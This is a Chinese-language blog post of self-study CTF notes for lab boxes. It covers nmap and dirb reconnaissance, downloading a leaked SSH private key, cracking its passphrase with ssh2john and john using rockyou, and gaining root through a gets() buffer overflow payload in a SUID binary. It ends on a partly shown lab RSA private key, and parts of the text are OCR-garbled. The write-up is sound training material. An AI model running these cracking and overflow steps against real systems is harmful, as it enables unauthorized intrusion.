

# 原创

火柴哟 ● 于 2021-06-21 17:58:44 发布 ● 52 ☆ 收藏 1
 分类专栏: CTF 文章标签: 安全 信息安全 linux
 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。
 本文链接: https://blog.csdn.net/u011005040/article/details/109501414

版权



CTF 专栏收录该内容

1 篇文章 0 订阅 订阅专栏

CTF自学笔记

第一章:课程介绍与环境搭建

1.课程介绍

2.环境搭建

安装软件: (都是数据库软件)

安装并配置虚拟电脑

第二章: CTF训练 SSH服务

1.CTF-SSH私钥泄露

信息探测

分析探测结果

探测大端口的信息

2.CTF-SSH服务测试(拿到用户权限)

1.SSH协议介绍

2.SSH协议认证机制

基于口令的安全验证

基于密钥的安全验证

3.SSH协议验证机制弱点

基于口令的安全验证

基于密钥的安全验证

4.开始实验

信息探测 分析探测结果 挖掘敏感信息 利用敏感、弱点信息 扩大战果 深入挖掘(特别值得关注的位置) 反弹shell 背水一战 利用 cupp 创建字典 使用 metasploit 破解SSH 获取flag 总结:

#### 第三章: CTF-SMB信息泄露

- 1. SMB介绍
- 2. 信息探测

分析探测结果

针对SMB协议弱点分析

针对HTTP协议弱点分析

制作webshell

启动监听

上传Webshell

查找flag

总结

代码总结:

第四章: CTF训练 服务安全FTP服务

FTP介绍

信息探测

发现漏洞

使用metasploit进行溢出

优化shell

获取Flag

总结

代码总结

第五章: 靶场夺旗

CTF介绍

信息探测

深入挖掘

更深入挖掘

登陆靶场机器

总结

第六章: CTF训练 HTTP服务

web安全SQL注入

SQL注入漏洞介绍

信息探测 深入挖掘 漏洞扫描 漏洞利用 上传shell反弹权限 获取Flag 总结

# 第一章:课程介绍与环境搭建

# 1.课程介绍

CTF比较中涉及内容比较复杂,我们要利用所有可以利用的资源获取flag。

## 2.环境搭建

安装软件: (都是数据库软件)

夕 存储

■ 声音

- 1. vmware workstation 14
- 2. Virtual box

#### 安装并配置虚拟电脑



界面名称(N): Intel(R) Dual Band Wireless-AC 3165

▶ 高级(d)

R

•



#### 测试靶场网络环境:

#### 1.使用 netdiscover -r ip/netmask 嗅探靶场IP

(例: netdiscover -r 192.168.231.1/24)

#### 2.再使用ping测试联通性

(Ctrl+C 停止ping命令)

# 第二章: CTF训练 SSH服务

#### 1.CTF-SSH私钥泄露

#### 信息探测

主办方给予我们的IP地址,需要进行扫描,探测开放的服务\*\*(漏洞检测)\*\*

nmap -sV 192.168.231.141\*\* (挖掘开放服务信息) \*\*

#### 分析探测结果

每一个服务对应一个计算机端口。常用端口为0~1023,在扫描中查找特殊端口,尤其对大端口的http服务排查

#### 探测大端口的信息

dirb http://ip:port/ 对这个服务的隐藏文件进行探测



| Opening id_                       | 8            |                      |
|-----------------------------------|--------------|----------------------|
| You have chosen to open:          |              |                      |
| k' id_rsa                         |              |                      |
| which is: BIN file (1.7 KB)       |              |                      |
| from: http://192.168.253.10:31337 |              |                      |
| Would you like to save this file? |              |                      |
|                                   | Cancel       | Save File            |
|                                   | intitosett// | ottotomoistotomotst/ |

在尝试将前二个文件都下载下来之后(分别是: 私钥文件、认证关键字文件)(不用下载公钥, 因为存储在服务器端)

尝试用私钥文件登陆远程服务器:

- 1. 将文件移动到桌面
- 2. 打开shell
- 3. cd到桌面
- 4. Is -alh (查看目录下文件的权限) (有可读可写权限即可)
- 5. ssh -i id\_rsa simo@192.168.231.141(对应用户名@靶机地址) {此时发现没有用户名,想到刚刚下载了认证关键字打开,最后一行发现有用户名}



提示不能建立连接输入yes

6.提示权限不足, 重新赋权: chmod 600 id\_res (赋予权限可读可写)

7.提示需要输入密码(没有密码无法登陆) {接下来需要更进一步的解密信息}

使用 ssh2john 将id\_isa秘钥信息转换为john可以识别的信息。

# ssh2john id\_isa > isacrack

此时,发现已经连接上了,但是需要密码,尝试3次密码后仍然错误,就需要想办法拿到密码。先将id\_rsa转化成可被john识别的文件,用命令ssh2john

文件名 > 输出文件名,如果出现此命令文找到,就用 **python3 /usr/share/john/ssh2john.py id\_rsa > passwds** 用zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules passwds或者john passwds将密码文件passwds破解 接下来要使用字典进行解密isacrack信息 **zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules isacrack**(利用zcat工具,榨取gz文件密码,通过管道逐行传给jogh, – pipe就是jogh输入, isacrack规则进行解密)

密码出现: starwars

authorized\_keys id\_rsa mount-shared-folders.sh rsacrack root@kali:~/Desktop# zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules rsacrack Created directory: /root/.john Using default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA 32/64]) Press Ctrl-C to abort, or send SIGUSR1 to john process for status starwars (id\_rsa) 1g 0:00:00:00 12.50g/s 8362p/s 8362c/s 8362C/s starwars<sup>1</sup> Use the "--show" option to display all of the cracked passwords reliably Session completed root@kali:~/Desktop#

8.密码输入正确,取得访问权

root@kali:~/Desktop# ssh -i id\_rsa simon@192.168.253.10
Enter passphrase for key 'id\_rsa':
Enter passphrase for key 'id\_rsa':
Linux covfefe 4.9.0-3-686 #1 SMP Debian 4.9.30-2+deb9u2 (2017-06-26) i686

The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright.

Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Fri Dec 29 11:21:19 2017 from 192.168.253.11 simon@covfefe:~\$ pwd

获取root权限:
1.查看具有root权限的文件
find / -perm -4000 2>/dev/null
(从根目录开始一直逐层向下,查看具有执行权限的文件)
(-perm -400 表示 具有执行权限)
(2>/dev/null 表示 避免错误输出命令)(不加可能查看时会出现意外错误)

输入完找到,发现一个跟开头很像的文件叫read\_message(并且是可以打开的)

| <pre>simon@covfefe:/root\$</pre> | find  | / - | perm | -4000 | 2>/dev/null |
|----------------------------------|-------|-----|------|-------|-------------|
| /usr/bin/chsh                    |       |     |      |       |             |
| /usr/bin/passwd I                |       |     |      |       |             |
| /usr/bin/chfn                    |       |     |      |       |             |
| /usr/bin/gpasswd                 |       |     |      |       |             |
| /usr/bin/newgrp                  |       |     |      |       |             |
| /                                | un da |     | 1    |       |             |

```
idsr/tib/dbus-1.0/dbus-daemon-taunch-netper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/local/bin/read_message
/bin/umount
/bin/su
/bin/mount
/bin/ping
simon@covfefe:/root$ https://blog.csdn.net/u011005040
直接cat read_message, 发现Ang2就在里面
simon@covfefe:/root$ cat read_message.c
#include <stdlib.h>
#include <stdlib.h>
#include <unistd.h>
```

// You're getting close! Here's another flag:
// flag2{use\_the\_source\_luke}

```
int main(int argc, char *argv[]) {
    char program[] = "/usr/local/sbin/message";
    char buf[20];
    char authorized[] = "Simon";
```

```
printf("What is your name?\n");
gets(buf);
```

```
// Only compare first five chars to save precious cyc
if (!strncmp(authorized, buf, 5)) {
```

printf("Hello %s! Here is your message:\n\n", buf
// This is safe as the user can't mess with the b
execve(program, NULL, NULL);
} else {

printf("Sorry %s, you're not %s! The Internet Pol
exit(EXIT\_FAILURE);

https://blog.csdn.net/u011005040

仔细阅读程序后发现,是一个C语言程序,并且在错误时会执行一个message文件,这文件恰巧是具有root权限文件,我们执行试试:



}

# simon@covfefe:/root\$ read\_message What is your name? SimonAAAAAAAAAAAAAA/bin/sh Hello SimonAAAAAAAAAAAAAAAA/bin/sh! Here is your message:

这时我们发现已经,进入了root权限

# cat flag.txt
You did it! Congratulations, here's the final flag:
flag3{das\_bof\_meister}

打开falg.txt,得到最后的flag

#### 小节总结:利用一系列的逐步挖掘,挖掘出所有flag

#### 代码总结:

- 1. 使用 netdiscover -r ip/netmask 嗅探靶场IP
- 2. nmap -sV 192.168.231.141 挖掘开放服务信息
- 3. dirb http://ip:port/ 对这个服务的隐藏文件进行探测
- 4. ssh-i id\_rsa simo@192.168.231.141(对应用户名@靶机地址) ssh登陆登陆服务器
- 5. chmod 600 id\_res 赋予权限可读可写
- 6. ssh2john id\_rsa id\_rsa > rsacrack 这样就在文件夹出现了一个john可识别的文件
- 7. zcat /usr/share/wordlists/rockyou.txt.gz | john --pipe --rules isacrack (利用zcat工具,榨取gz文件密码,通过管道逐行传给 jogh, --pipe就是jogh输入, isacrack规则进行解密)
- 8. find / -perm -4000 2>/dev/null (从根目录开始一直逐层向下,查看具有执行权限的文件) (-perm -400 表示具有执行权限)
  (2>/dev/null 表示 避免错误输出命令)(不加可能查看时会出现意外错误)
- 9. cat read\_message 查看文件内容

# 2.CTF-SSH服务测试(拿到用户权限)

#### 1.SSH协议介绍

SSH为建立在于应用层基础上的安全协议,SSH专为远程登录会话和其他网络服务提供安全性的协议。最初只是在UNIX上的一个程序由于其功能强大,后又被移植到其他操作系统。SSH协议是基于TCP 22号端口的服务

#### 2.SSH协议认证机制

#### 基于口令的安全验证

只要你知道自己帐号和口令,就可以登录到远程主机。所有传输的数据都会被加密,但是不能保证你正在连接的服务器就是你想 连接的服务器。可能会有别的服务器在冒充真正的服务器,也就是受到"中间人"这种方式的攻击。

#### 基于密钥的安全验证

需要依靠密钥登陆服务器,若私钥公钥相匹配则验证成功。 私钥:自己的密钥 公钥:服务器密钥(公用密钥) id\_rsa就是你的私钥,而id\_rsa.pub则是你的公钥

#### 3.SSH协议验证机制弱点

#### 基于口令的安全验证

基于字典的暴力破解,破解对应用户名和密码,通过SSH客户端连接到远程主机的SSH服务,实现对服务器的一定控制。(不 一定是root权限,可能需要进一步提升权限)(若口令容易破解)

#### 基于密钥的安全验证

通过对主机信息收集,获取到泄露的用户名和对应的密钥。

chmod 600 id\_rsa (修改为可读可写) ssh -i id\_rsa 用户名@主机地址 登陆服务器。(不一定是root权限)

#### 4.开始实验

该做什么呢?一句话,终极目的取得flag,最好先拿到root权限

#### 信息探测

探测靶场开放的服务与服务的版本 nmap-sV 靶场IP地址

探测靶场全部信息

nmap -A -v 靶场IP地址

探测靶场的操作系统类型与版本

nmap-O 靶场IP地址

#### 可以看到存在一个80端口跟ssh端口

#### root@kali:~# nmap -sV 192.168.1.106

Starting Nmap 7.60 ( https://nmap.org ) at 2017-12-30 20:54 EST Nmap scan report for 192.168.1.106 Host is up (0.00014s latency). Not shown: 997 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0) 80/tcp open http Apache httpd 2.4.10 ((Debian)) 111/tcp open rpcbind 2-4 (RPC #100000) MAC Address: 08:00:27:34:50:F8 (Oracle VirtualBox virtual NIC) Service Info: OS: Linux; CPE: cpe:/o:linux:linux\_kernel

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 6.64 seconds https://blog.csdn.net/u011005040

#### 分析探测结果

对于SSH服务的22端口的靶场

#### 首先考虑

- 1、暴力破解
- 2、私钥泄露(私钥有没有对应的密码、是否可以找到私钥的用户名)

对于开放http服务的80端口或者其他端口的靶场

首先考虑

- 1、通过浏览器访问对应的靶场http服务,
- (http://靶场IP地址:http服务端口)
- 2、使用探测工具对http的目录进行探测,

(dirb http://靶场IP地址:http服务端口/)

特别注意特殊端口(大于1024的端口)(如8080端口)

#### 挖掘敏感信息

使用浏览器对靶场IP的http服务探测,对页面中展示的内容也要注意,尤其是联系人等信息(有可能就是ssh的用户名信息),递 归访问,力争把每一个**dirb扫描**到的目录页面都访问查看;

尤其对robots.txt、以及一些目录进行访问,挖掘具备利用价值的信息。对于开放ssh服务的靶场,务必要注意是否可以寻找 到**ssh私钥信息(id\_rsa**);

| Secretsec : A security com                                                                                      | pany                               |
|----------------------------------------------------------------------------------------------------|------------------------------------|
|                                                                                                    |                                    |
| Our Compa                                                                                                    | ny                                 |
| Secretsec is a company based in France who is installed in (Albania, Greece, India, Japan, USA, China, Mexico). | to plenty country around the world |
| We make your security our priority . Wanna be defended a 052-452-990-054 .                                      | gaist Cyber Threats ? Call us at   |
| Our Jobs                                                                                                    |                                    |
| - Network and Computer Penetration Testing                                                                      |                                    |
| - Attacks stopping                                                                                              |                                    |
| - Network Creator                                                                                               |                                    |
| - Secure operating-system installation                                                                          |                                    |
| About Us                                                                                                    |                                    |
| Martin N                                                                                                    |                                    |
| Hadi M                                                                                                    |                                    |
| Jimmy S                                                                                                    |                                    |
| Contact U                                                                                                    | S                                  |
| martin@secretsec.com                                                                                            |                                    |

进入后的页面,仔细观察后发现martin是个有用的信息 对靶场进行探测:dirb http://192.168.1.106/(页面探测)

| GENERATED WORDS: 4612                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre> Scanning URL: http://192.168.1.106/<br/>==&gt; DIRECTORY: http://192.168.1.106/files/<br/>==&gt; DIRECTORY: http://192.168.1.106/icons/<br/>+ http://192.168.1.106/index.html (CODE:200 SIZE:5651)<br/>==&gt; DIRECTORY: http://192.168.1.106/manual/<br/>+ http://192.168.1.106/robots.txt (CODE:200 SIZE:57)<br/>+ http://192.168.1.106/server-status (CODE:403 SIZE:301)</pre> |
| <pre> Entering directory: http://192.168.1.106/files/ (!) WARNING: Directory IS LISTABLE. No need to scan it.    (Use mode '-w' if you want to scan it anyway)</pre>                                                                                                    |
| <pre> Entering directory: http://192.168.1.106/icons/ (!) WARNING: Directory IS LISTABLE. No need to scan it.   (Use mode '-w' if you want to scan it anyway)</pre>                                                                                                    |



分析了下,感觉files可能存在敏感信息,右键open link打开



发现了一个奇怪的文件,打开,发现RSA私钥信息(id\_rsa)

-----BEGIN RSA PRIVATE KEY-----MIIEowIBAAKCAQEAoNgGGOyEpn/txphuS2pDA1i2nvRxn6s8D058QcSsY+/Nm6wC tprVUPb+fmkKvOf5ntACY7c/5fM4y83+UWPG0l90WrjdaTCPaGAHjEpZYKt0lEc0 FiQkXTvJS4faYHNah/mEvhldgTc59jeX4di0f660mJjF31SA9UgMLQReKd5GKtUx 5m+sQq6L+VyA2/6GD/T3qx35AT4argdk1NZ90Nmj1ZcIp0evVJvUul34zuJZ5mDv DZuLRR60pcMLJRGEFZ4qwkMZn7NavEmfX1Yka6mu9iwxkY6iT45YA1C4p7NEi5yI /P6kDxMfCVELAUaU8fcPolkZ6xLdS6yyThZHHwIDAQABAoIBAAZ+clCTTA/E3n7E 